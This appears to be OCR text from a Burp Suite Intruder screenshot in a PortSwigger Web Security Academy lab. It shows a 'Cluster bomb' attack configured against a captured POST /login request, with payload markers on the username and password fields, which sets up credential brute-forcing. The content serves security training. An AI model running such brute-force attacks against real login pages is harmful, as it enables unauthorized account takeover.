 Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a6b001104eccb36854a053400f10000.web-security-academy.net Update
1 POST /login HTTP/1.1
2 Host: 0a6b001104eccb36854a053400f10000.web-security-academy.net
3 Cookie: session=cfjzKjVVlrmYtpvdpvNCNo3vUI97cZ4k
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: https://0a6b001104eccb36854a053400f10000.web-security-academy.net
11 Referer: https://0a6b001104eccb36854a053400f10000.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=§abcd§&password=§ancd§